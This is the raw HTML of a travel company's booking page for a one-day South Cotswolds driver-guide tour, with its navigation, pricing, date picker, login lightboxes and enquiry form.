<meta name="msapplication-TileImage" content="https://rosehilltravel.com/wp-content/uploads/2020/06/android-chrome-384x384-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.tour-info {
    padding: 10px 30px;
    font-size: 14px;
}

.tour-info p {
    margin-bottom: 10px;
    padding-left: 30px;
		position: relative;
}

.tour-info svg {
    max-width: 20px;
    height: auto;
    position: absolute;
    left: 0;
	  fill: #6edca6 !important;
}		</style>
		</head>

<body class="tour-template-default single single-tour postid-5538 gdlr-core-body tourmaster-bottom-booking-bar tourmaster-mobile-read-more tourmaster-body traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://rosehilltravel.com/" ><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/RoseHillTravel_logo_bluesvg.svg" alt="" title="RoseHillTravel_logo_bluesvg" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-rosehill-main-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://rosehilltravel.com/luxury-private-cotswold-tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5564"><a href="https://rosehilltravel.com/luxury-cotswold-holidays/">Holidays</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://rosehilltravel.com/cotswold-and-lake-district-tailor-made-tours/">Tailor-made Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5645"><a href="https://rosehilltravel.com/chauffeur-hire/">Chauffeur Hire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7226"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a href="https://rosehilltravel.com/meet-rosehill-travel-your-luxury-cotswolds-tour-experts-about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://rosehilltravel.com/travel-tips-blog/">Travel Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7262"><a href="https://rosehilltravel.com/client-testimonials-why-choose-rosehill-for-cotswolds-tours-reviews/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://rosehilltravel.com/get-in-touch-with-luxury-tour-planners-contact-rosehill-travel/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-frame">
	<div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #94999f ;margin-right: 10px ;"  ></i> +44 (0)1452 595490
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #94999f ;margin-left: 30px ;margin-right: 10px ;"  ></i> info@rosehilltravel.com</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/rosehilltravel" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/rosehill_travel/" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-container">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://rosehilltravel.com/" ><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/RoseHillTravel_logo_bluesvg.svg" alt="" title="RoseHillTravel_logo_bluesvg" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-rosehill-main-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544 traveltour-normal-menu"><a href="https://rosehilltravel.com/luxury-private-cotswold-tours/">Tours</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5564 traveltour-normal-menu"><a href="https://rosehilltravel.com/luxury-cotswold-holidays/">Holidays</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 traveltour-normal-menu"><a href="https://rosehilltravel.com/cotswold-and-lake-district-tailor-made-tours/">Tailor-made Tours</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5645 traveltour-normal-menu"><a href="https://rosehilltravel.com/chauffeur-hire/">Chauffeur Hire</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7226 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">About</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225" data-size="60"><a href="https://rosehilltravel.com/meet-rosehill-travel-your-luxury-cotswolds-tour-experts-about-us/">About Us</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614" data-size="60"><a href="https://rosehilltravel.com/travel-tips-blog/">Travel Tips</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7262" data-size="60"><a href="https://rosehilltravel.com/client-testimonials-why-choose-rosehill-for-cotswolds-tours-reviews/">Testimonials</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 traveltour-normal-menu"><a href="https://rosehilltravel.com/get-in-touch-with-luxury-tour-planners-contact-rosehill-travel/">Contact</a></li>
</ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="tourmaster-currency-switcher"  ><span class="tourmaster-head"  ><span>GBP</span><i class="fa fa-sort-down" ></i></span><div class="tourmaster-currency-switcher-inner" ><div class="tourmaster-currency-switcher-content" ><ul><li><a href="/tour/one-day-south-cotswolds-driver-guide-tour/?currency=usd" >USD</a></li></ul></div></div></div></div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header -->	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="tourmaster-page-wrapper tourmaster-tour-style-2 tourmaster-with-sidebar" id="tourmaster-page-wrapper" ><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"One Day South Cotswolds Driver Guide Tour","productID":"tour-5538","brand":"Rosehill Travel","sku":"1","url":"https:\/\/rosehilltravel.com\/tour\/one-day-south-cotswolds-driver-guide-tour\/","description":"Explore the region\u2019s lesser-known gems. We take you to the Cotswolds\u2019 hidden corners which visitors often miss; the places the locals love.","offers":{"@type":"Offer","url":"https:\/\/rosehilltravel.com\/tour\/one-day-south-cotswolds-driver-guide-tour\/","price":"650","priceValidUntil":"2027-01-01","availability":"http:\/\/schema.org\/InStock"},"image":"https:\/\/rosehilltravel.com\/wp-content\/uploads\/2020\/05\/ivy-barn-X8A43JoYOcU-unsplash.jpg"}</script><div class="tourmaster-single-header" style="background-image: url(https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg);"  ><div class="tourmaster-single-header-background-overlay"  ></div><div class="tourmaster-single-header-overlay" ></div><div class="tourmaster-single-header-container tourmaster-container" ><div class="tourmaster-single-header-container-inner" ><div class="tourmaster-single-header-title-wrap tourmaster-item-pdlr"  ></div></div></div></div><div class="tourmaster-template-wrapper" ><div class="tourmaster-tour-booking-bar-container tourmaster-container" ><div class="tourmaster-tour-booking-bar-container-inner" ><div class="tourmaster-tour-booking-bar-anchor tourmaster-item-mglr" ></div><div class="tourmaster-tour-booking-bar-wrap tourmaster-item-mglr" id="tourmaster-tour-booking-bar-wrap" ><div class="tourmaster-tour-booking-bar-outer" ><div class="tourmaster-header-price tourmaster-item-mglr" ><div class="tourmaster-header-price-ribbon" >1 Day Tour</div><div class="tourmaster-header-price-wrap" ><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">£650</span></span><span class="fa fa-info-circle tourmaster-tour-price-info" data-rel="tipsy" title="The initial price based on 1 adult with the lowest price in low season" ></span></div></div></div><div class="tourmaster-tour-booking-bar-inner" ><form class="tourmaster-single-tour-booking-fields tourmaster-update-header-price tourmaster-form-field tourmaster-with-border" method="post" action="https://rosehilltravel.com/?tourmaster-payment" id="tourmaster-single-tour-booking-fields" data-ajax-url="https://rosehilltravel.com/wp-admin/admin-ajax.php" ><input type="hidden" name="tour-id" value="5538" /><div class="tourmaster-tour-booking-date clearfix" data-step="1" ><i class="fa fa-calendar" ></i><div class="tourmaster-tour-booking-date-input" ><div class="tourmaster-datepicker-wrap" ><input type="text" class="tourmaster-datepicker" readonly value="2026-01-21" data-date-format="d M yy" data-tour-range="1" data-tour-date="[&quot;2026-01-21&quot;,&quot;2026-01-22&quot;,&quot;2026-01-23&quot;,&quot;2026-01-24&quot;,&quot;2026-01-25&quot;,&quot;2026-01-26&quot;,&quot;2026-01-27&quot;,&quot;2026-01-28&quot;,&quot;2026-01-29&quot;,&quot;2026-01-30&quot;,&quot;2026-01-31&quot;,&quot;2026-02-01&quot;,&quot;2026-02-02&quot;,&quot;2026-02-03&quot;,&quot;2026-02-04&quot;,&quot;2026-02-05&quot;,&quot;2026-02-06&quot;,&quot;2026-02-07&quot;,&quot;2026-02-08&quot;,&quot;2026-02-09&quot;,&quot;2026-02-10&quot;,&quot;2026-02-11&quot;,&quot;2026-02-12&quot;,&quot;2026-02-13&quot;,&quot;2026-02-14&quot;,&quot;2026-02-15&quot;,&quot;2026-02-16&quot;,&quot;2026-02-17&quot;,&quot;2026-02-18&quot;,&quot;2026-02-19&quot;,&quot;2026-02-20&quot;,&quot;2026-02-21&quot;,&quot;2026-02-22&quot;,&quot;2026-02-23&quot;,&quot;2026-02-24&quot;,&quot;2026-02-25&quot;,&quot;2026-02-26&quot;,&quot;2026-02-27&quot;,&quot;2026-02-28&quot;,&quot;2026-03-01&quot;,&quot;2026-03-02&quot;,&quot;2026-03-03&quot;,&quot;2026-03-04&quot;,&quot;2026-03-05&quot;,&quot;2026-03-06&quot;,&quot;2026-03-07&quot;,&quot;2026-03-08&quot;,&quot;2026-03-09&quot;,&quot;2026-03-10&quot;,&quot;2026-03-11&quot;,&quot;2026-03-12&quot;,&quot;2026-03-13&quot;,&quot;2026-03-14&quot;,&quot;2026-03-15&quot;,&quot;2026-03-16&quot;,&quot;2026-03-17&quot;,&quot;2026-03-18&quot;,&quot;2026-03-19&quot;,&quot;2026-03-20&quot;,&quot;2026-03-21&quot;,&quot;2026-03-22&quot;,&quot;2026-03-23&quot;,&quot;2026-03-24&quot;,&quot;2026-03-25&quot;,&quot;2026-03-26&quot;,&quot;2026-03-27&quot;,&quot;2026-03-28&quot;,&quot;2026-03-29&quot;,&quot;2026-03-30&quot;,&quot;2026-03-31&quot;,&quot;2026-04-01&quot;,&quot;2026-04-02&quot;,&quot;2026-04-03&quot;,&quot;2026-04-04&quot;,&quot;2026-04-05&quot;,&quot;2026-04-06&quot;,&quot;2026-04-07&quot;,&quot;2026-04-08&quot;,&quot;2026-04-09&quot;,&quot;2026-04-10&quot;,&quot;2026-04-11&quot;,&quot;2026-04-12&quot;,&quot;2026-04-13&quot;,&quot;2026-04-14&quot;,&quot;2026-04-15&quot;,&quot;2026-04-16&quot;,&quot;2026-04-17&quot;,&quot;2026-04-18&quot;,&quot;2026-04-19&quot;,&quot;2026-04-20&quot;,&quot;2026-04-21&quot;,&quot;2026-04-22&quot;,&quot;2026-04-23&quot;,&quot;2026-04-24&quot;,&quot;2026-04-25&quot;,&quot;2026-04-26&quot;,&quot;2026-04-27&quot;,&quot;2026-04-28&quot;,&quot;2026-04-29&quot;,&quot;2026-04-30&quot;,&quot;2026-05-01&quot;,&quot;2026-05-02&quot;,&quot;2026-05-03&quot;,&quot;2026-05-04&quot;,&quot;2026-05-05&quot;,&quot;2026-05-06&quot;,&quot;2026-05-07&quot;,&quot;2026-05-08&quot;,&quot;2026-05-09&quot;,&quot;2026-05-10&quot;,&quot;2026-05-11&quot;,&quot;2026-05-12&quot;,&quot;2026-05-13&quot;,&quot;2026-05-14&quot;,&quot;2026-05-15&quot;,&quot;2026-05-16&quot;,&quot;2026-05-17&quot;,&quot;2026-05-18&quot;,&quot;2026-05-19&quot;,&quot;2026-05-20&quot;,&quot;2026-05-21&quot;,&quot;2026-05-22&quot;,&quot;2026-05-23&quot;,&quot;2026-05-24&quot;,&quot;2026-05-25&quot;,&quot;2026-05-26&quot;,&quot;2026-05-27&quot;,&quot;2026-05-28&quot;,&quot;2026-05-29&quot;,&quot;2026-05-30&quot;,&quot;2026-05-31&quot;,&quot;2026-06-01&quot;,&quot;2026-06-02&quot;,&quot;2026-06-03&quot;,&quot;2026-06-04&quot;,&quot;2026-06-05&quot;,&quot;2026-06-06&quot;,&quot;2026-06-07&quot;,&quot;2026-06-08&quot;,&quot;2026-06-09&quot;,&quot;2026-06-10&quot;,&quot;2026-06-11&quot;,&quot;2026-06-12&quot;,&quot;2026-06-13&quot;,&quot;2026-06-14&quot;,&quot;2026-06-15&quot;,&quot;2026-06-16&quot;,&quot;2026-06-17&quot;,&quot;2026-06-18&quot;,&quot;2026-06-19&quot;,&quot;2026-06-20&quot;,&quot;2026-06-21&quot;,&quot;2026-06-22&quot;,&quot;2026-06-23&quot;,&quot;2026-06-24&quot;,&quot;2026-06-25&quot;,&quot;2026-06-26&quot;,&quot;2026-06-27&quot;,&quot;2026-06-28&quot;,&quot;2026-06-29&quot;,&quot;2026-06-30&quot;,&quot;2026-07-01&quot;,&quot;2026-07-02&quot;,&quot;2026-07-03&quot;,&quot;2026-07-04&quot;,&quot;2026-07-05&quot;,&quot;2026-07-06&quot;,&quot;2026-07-07&quot;,&quot;2026-07-08&quot;,&quot;2026-07-09&quot;,&quot;2026-07-10&quot;,&quot;2026-07-11&quot;,&quot;2026-07-12&quot;,&quot;2026-07-13&quot;,&quot;2026-07-14&quot;,&quot;2026-07-15&quot;,&quot;2026-07-16&quot;,&quot;2026-07-17&quot;,&quot;2026-07-18&quot;,&quot;2026-07-19&quot;,&quot;2026-07-20&quot;,&quot;2026-07-21&quot;,&quot;2026-07-22&quot;,&quot;2026-07-23&quot;,&quot;2026-07-24&quot;,&quot;2026-07-25&quot;,&quot;2026-07-26&quot;,&quot;2026-07-27&quot;,&quot;2026-07-28&quot;,&quot;2026-07-29&quot;,&quot;2026-07-30&quot;,&quot;2026-07-31&quot;,&quot;2026-08-01&quot;,&quot;2026-08-02&quot;,&quot;2026-08-03&quot;,&quot;2026-08-04&quot;,&quot;2026-08-05&quot;,&quot;2026-08-06&quot;,&quot;2026-08-07&quot;,&quot;2026-08-08&quot;,&quot;2026-08-09&quot;,&quot;2026-08-10&quot;,&quot;2026-08-11&quot;,&quot;2026-08-12&quot;,&quot;2026-08-13&quot;,&quot;2026-08-14&quot;,&quot;2026-08-15&quot;,&quot;2026-08-16&quot;,&quot;2026-08-17&quot;,&quot;2026-08-18&quot;,&quot;2026-08-19&quot;,&quot;2026-08-20&quot;,&quot;2026-08-21&quot;,&quot;2026-08-22&quot;,&quot;2026-08-23&quot;,&quot;2026-08-24&quot;,&quot;2026-08-25&quot;,&quot;2026-08-26&quot;,&quot;2026-08-27&quot;,&quot;2026-08-28&quot;,&quot;2026-08-29&quot;,&quot;2026-08-30&quot;,&quot;2026-08-31&quot;,&quot;2026-09-01&quot;,&quot;2026-09-02&quot;,&quot;2026-09-03&quot;,&quot;2026-09-04&quot;,&quot;2026-09-05&quot;,&quot;2026-09-06&quot;,&quot;2026-09-07&quot;,&quot;2026-09-08&quot;,&quot;2026-09-09&quot;,&quot;2026-09-10&quot;,&quot;2026-09-11&quot;,&quot;2026-09-12&quot;,&quot;2026-09-13&quot;,&quot;2026-09-14&quot;,&quot;2026-09-15&quot;,&quot;2026-09-16&quot;,&quot;2026-09-17&quot;,&quot;2026-09-18&quot;,&quot;2026-09-19&quot;,&quot;2026-09-20&quot;,&quot;2026-09-21&quot;,&quot;2026-09-22&quot;,&quot;2026-09-23&quot;,&quot;2026-09-24&quot;,&quot;2026-09-25&quot;,&quot;2026-09-26&quot;,&quot;2026-09-27&quot;,&quot;2026-09-28&quot;,&quot;2026-09-29&quot;,&quot;2026-09-30&quot;,&quot;2026-10-01&quot;,&quot;2026-10-02&quot;,&quot;2026-10-03&quot;,&quot;2026-10-04&quot;,&quot;2026-10-05&quot;,&quot;2026-10-06&quot;,&quot;2026-10-07&quot;,&quot;2026-10-08&quot;,&quot;2026-10-09&quot;,&quot;2026-10-10&quot;,&quot;2026-10-11&quot;,&quot;2026-10-12&quot;,&quot;2026-10-13&quot;,&quot;2026-10-14&quot;,&quot;2026-10-15&quot;,&quot;2026-10-16&quot;,&quot;2026-10-17&quot;,&quot;2026-10-18&quot;,&quot;2026-10-19&quot;,&quot;2026-10-20&quot;,&quot;2026-10-21&quot;,&quot;2026-10-22&quot;,&quot;2026-10-23&quot;,&quot;2026-10-24&quot;,&quot;2026-10-25&quot;,&quot;2026-10-26&quot;,&quot;2026-10-27&quot;,&quot;2026-10-28&quot;,&quot;2026-10-29&quot;,&quot;2026-10-30&quot;,&quot;2026-10-31&quot;,&quot;2026-11-01&quot;,&quot;2026-11-02&quot;,&quot;2026-11-03&quot;,&quot;2026-11-04&quot;,&quot;2026-11-05&quot;,&quot;2026-11-06&quot;,&quot;2026-11-07&quot;,&quot;2026-11-08&quot;,&quot;2026-11-09&quot;,&quot;2026-11-10&quot;,&quot;2026-11-11&quot;,&quot;2026-11-12&quot;,&quot;2026-11-13&quot;,&quot;2026-11-14&quot;,&quot;2026-11-15&quot;,&quot;2026-11-16&quot;,&quot;2026-11-17&quot;,&quot;2026-11-18&quot;,&quot;2026-11-19&quot;,&quot;2026-11-20&quot;,&quot;2026-11-21&quot;,&quot;2026-11-22&quot;,&quot;2026-11-23&quot;,&quot;2026-11-24&quot;,&quot;2026-11-25&quot;,&quot;2026-11-26&quot;,&quot;2026-11-27&quot;,&quot;2026-11-28&quot;,&quot;2026-11-29&quot;,&quot;2026-11-30&quot;,&quot;2026-12-01&quot;,&quot;2026-12-02&quot;,&quot;2026-12-03&quot;,&quot;2026-12-04&quot;,&quot;2026-12-05&quot;,&quot;2026-12-06&quot;,&quot;2026-12-07&quot;,&quot;2026-12-08&quot;,&quot;2026-12-09&quot;,&quot;2026-12-10&quot;,&quot;2026-12-11&quot;,&quot;2026-12-12&quot;,&quot;2026-12-13&quot;,&quot;2026-12-14&quot;,&quot;2026-12-15&quot;,&quot;2026-12-16&quot;,&quot;2026-12-17&quot;,&quot;2026-12-18&quot;,&quot;2026-12-19&quot;,&quot;2026-12-20&quot;]" /><input type="hidden" name="tour-date" class="tourmaster-datepicker-alt" /></div></div></div><div class="tourmaster-tour-booking-available" data-step="2" >Available: 6 seats</div><div class="tourmaster-tour-booking-people clearfix" data-step="4" ><div class="tourmaster-tour-booking-next-sign" ><span></span></div><i class="fa fa-users" ></i><div class="tourmaster-tour-booking-people-input" ><div class="tourmaster-combobox-wrap" ><select name="tour-people" ><option value="" >Number Of People</option><option value="1"  >1</option><option value="2"  >2</option><option value="3"  >3</option><option value="4"  >4</option><option value="5"  >5</option><option value="6"  >6</option></select></div></div></div><div class="tourmaster-tour-booking-submit" data-step="5" ><div class="tourmaster-tour-booking-next-sign" ><span></span></div><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
		<path d="M397.413,199.303c-2.944-4.576-8-7.296-13.408-7.296h-112v-176c0-7.552-5.28-14.08-12.672-15.648
			c-7.52-1.6-14.88,2.272-17.952,9.152l-128,288c-2.208,4.928-1.728,10.688,1.216,15.2c2.944,4.544,8,7.296,13.408,7.296h112v176
			c0,7.552,5.28,14.08,12.672,15.648c1.12,0.224,2.24,0.352,3.328,0.352c6.208,0,12-3.616,14.624-9.504l128-288
			C400.805,209.543,400.389,203.847,397.413,199.303z" fill="#6fdca6" />
</svg>
<i class="fa fa-check-circle" ></i><div class="tourmaster-tour-booking-submit-input" ><input class="tourmaster-button" type="submit" value="Proceed Booking"  /><div class="tourmaster-tour-booking-submit-error" >* Please select all required fields to proceed to the next step.</div></div></div></form><div class="tourmaster-lightbox-content-wrap tourmaster-style-1" data-tmlb-id="proceed-without-login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Proceed Booking</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><div class="tourmaster-login-form2-wrap clearfix" >
<form class="tourmaster-login-form2 tourmaster-form-field tourmaster-with-border" method="post" action="https://rosehilltravel.com/wp-login.php">
	<h3 class="tourmaster-login-title">Already A Member?</h3>
					<div class="tourmaster-login-form-fields clearfix" >
					<p class="tourmaster-login-user">
						<label>Username or E-mail</label>
						<input type="text" name="log" />
					</p>
					<p class="tourmaster-login-pass">
						 <label>Password</label>
						 <input type="password" name="pwd" />
					</p>
				</div>
				<p class="tourmaster-login-submit" >
					<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
				</p>
				<p class="tourmaster-login-lost-password" >
					<a href="https://rosehilltravel.com/wp-login.php?action=lostpassword&source=tm&lang" >Forget Password?</a>
				</p>

				<input type="hidden" name="rememberme"  value="forever" />
				<input type="hidden" name="redirect_to" value="https://rosehilltravel.com/?tourmaster-payment" />
				<input type="hidden" name="source"  value="tm" />
			</form>

<div class="tourmaster-login2-right" >
	<h3 class="tourmaster-login2-right-title" >Don&#039;t have an account? Create one.</h3>
	<div class="tourmaster-login2-right-content" >
		<div class="tourmaster-login2-right-description" >When you book with an account, you will be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div>
		<a class="tourmaster-button tourmaster-register-button" href="https://rosehilltravel.com/?redirect=payment" >Sign Up</a>
	</div>
			<h3 class="tourmaster-login2-right-title" >Or Continue As Guest</h3>
		<a class="tourmaster-button tourmaster-continue-button" href="https://rosehilltravel.com/?tourmaster-payment" >Continue As Guest</a>
	</div>
</div>
</div></div><div class="tourmaster-booking-bottom clearfix" ><div class="tourmaster-save-wish-list" data-tmlb="wish-list-login" ><span class="tourmaster-save-wish-list-icon-wrap" ><i class="tourmaster-icon-active fa fa-heart" ></i><i class="tourmaster-icon-inactive fa fa-heart-o" ></i></span>Save To Wish List</div><div class="tourmaster-lightbox-content-wrap tourmaster-style-1" data-tmlb-id="wish-list-login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Adding item to wishlist requires an account</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><div class="tourmaster-login-form2-wrap clearfix" >
<form class="tourmaster-login-form2 tourmaster-form-field tourmaster-with-border" method="post" action="https://rosehilltravel.com/wp-login.php">
	<h3 class="tourmaster-login-title">Already A Member?</h3>
					<div class="tourmaster-login-form-fields clearfix" >
					<p class="tourmaster-login-user">
						<label>Username or E-mail</label>
						<input type="text" name="log" />
					</p>
					<p class="tourmaster-login-pass">
						 <label>Password</label>
						 <input type="password" name="pwd" />
					</p>
				</div>
				<p class="tourmaster-login-submit" >
					<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
				</p>
				<p class="tourmaster-login-lost-password" >
					<a href="https://rosehilltravel.com/wp-login.php?action=lostpassword&source=tm&lang" >Forget Password?</a>
				</p>

				<input type="hidden" name="rememberme"  value="forever" />
				<input type="hidden" name="redirect_to" value="/tour/one-day-south-cotswolds-driver-guide-tour/" />
				<input type="hidden" name="source"  value="tm" />
			</form>

<div class="tourmaster-login2-right" >
	<h3 class="tourmaster-login2-right-title" >Don&#039;t have an account? Create one.</h3>
	<div class="tourmaster-login2-right-content" >
		<div class="tourmaster-login2-right-description" >When you book with an account, you will be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div>
		<a class="tourmaster-button tourmaster-register-button" href="https://rosehilltravel.com/?redirect=5538" >Sign Up</a>
	</div>
	</div>
</div>
</div></div><div class="tourmaster-view-count" ><i class="fa fa-eye" ></i><span class="tourmaster-view-count-text" >7588</span></div></div></div></div><div class="tourmaster-tour-booking-bar-widget  traveltour-sidebar-area" ><div id="custom_html-123" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><h5>
	Have a question? Enquire instead.
</h5>

<div class="wpcf7 no-js" id="wpcf7-f7286-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tour/one-day-south-cotswolds-driver-guide-tour/#wpcf7-f7286-o1" method="post" class="wpcf7-form init" id="cf7-form-7286" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7286" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7286-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="tma-tour-form">
	<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border" >
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="first-name" /></span>
			</p>
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="last-name" /></span>
			</p>
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="text" name="your-phone" /></span>
			</p>
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="your-date"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Dates you&#039;d like to travel*" value="" type="text" name="your-date" /></span>
			</p>
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="your-party"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-party"><option value="Party Size?*">Party Size?*</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			</p>
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="your-accommodation"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-accommodation"><option value="Accommodation Required?*">Accommodation Required?*</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
			</p>
		</div>
		<div class="clear">
		</div>
		<div class="gdlr-core-column-60">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Any other information you&#039;d like to share?*" name="your-message"></textarea></span>
			</p>
		</div>
	<span class="wpcf7-form-control-wrap page-title" data-name="page-title"><input type="hidden" name="page-title" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="One Day South Cotswolds Driver Guide Tour" autocomplete="off" /></span>
		<div class="gdlr-core-column-60 gdlr-core-center-align">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div>
<p class='xogadu'><span class="wpcf7-form-control-wrap" data-name="xogadu"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="xogadu" /></span>
</p>
